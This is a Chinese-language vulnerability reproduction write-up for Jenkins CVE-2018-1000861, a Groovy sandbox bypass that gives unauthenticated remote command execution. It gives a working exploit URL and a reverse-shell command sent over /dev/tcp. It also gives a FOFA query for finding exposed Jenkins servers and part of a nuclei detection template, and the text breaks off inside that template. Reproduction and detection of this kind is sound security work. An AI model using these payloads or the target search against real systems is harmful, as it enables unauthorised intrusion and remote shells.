0x01 漏洞描述
Jenkins是一个广泛用于持续构建的可视化web工具,持续构建说得更直白点,就是各种项目的”自动化”编译、打包、分发部署。jenkins可以很好的支持各种语言(比如:java, c#, php等)的项目构建,也完全兼容ant、maven、gradle等多种第三方构建工具,同时跟svn、git能无缝集成,也支持直接与知名源代码托管网站,比如github、bitbucket直接集成。
Jenkins使用Stapler框架开发,其允许用户通过URL PATH来调用一次public方法。由于这个过程没有做限制,攻击者可以构造一些特殊的PATH来执行一些敏感的Java方法。
通过这个漏洞,我们可以找到很多可供利用的利用链。其中最严重的就是绕过Groovy沙盒导致未授权用户可执行任意命令:Jenkins在沙盒中执行Groovy前会先检查脚本是否有错误,检查操作是没有沙盒的,攻击者可以通过Meta-Programming的方式,在检查这个步骤时执行任意命令。
影响版本:
- Jenkins Version <= 2.153
- Jenkins LTS Version <= 2.138.3
0x02 漏洞复现
访问8080端口,Jenkins界面:
payload:http://your-ip:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=public class x {public x(){"touch /tmp/success".execute()}}



反弹shell:
很怪,需要将http://your-ip:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=public class x {public x(){"xxxxx".execute()}}
/bin/bash -c bash${IFS}-i${IFS}>&/dev/tcp/127.0.0.1/8888<&1进行base64编码一下,使用bash -i >& /dev/tcp/127.0.0.1/8888 0>&1再base64就无法反弹shell。
0x03 漏洞发现
fofa语法:app=”JENKINS”
nuclei模板: ```yaml id: CVE-2018-1000861
info: name: Jenkins 2.138 Remote Command Execution author: dhiyaneshDK,pikpikcu severity: critical reference: https://github.com/vulhub/vulhub/tree/master/jenkins/CVE-2018-1000861 tags: cve,cve2018,jenkin,rce,jenkins classification: cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H cvss-score: 9.80 cve-id: CVE-2018-1000861 cwe-id: CWE-502 description: “A code execution vulnerability exists in the Stapler web framework used by Jenkins 2.153 and earlier, LTS 2.138.3 and earlier in stapler/core/src/main/java/org/kohsuke/stapler/MetaClass.java that allows attackers to invoke some methods on Java objects by accessing crafted URLs that were not intended to be invoked this way.”
requests:
method: GET path:
- ‘{{BaseURL}}/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name=%27test%27,%20root=%27http://aaa%27)%0a@Grab(group=%27package%27,%20module=%27vulntest%27,%20version=%271%27)%0aimport%20Payload;’
matchers-condition: and matchers:

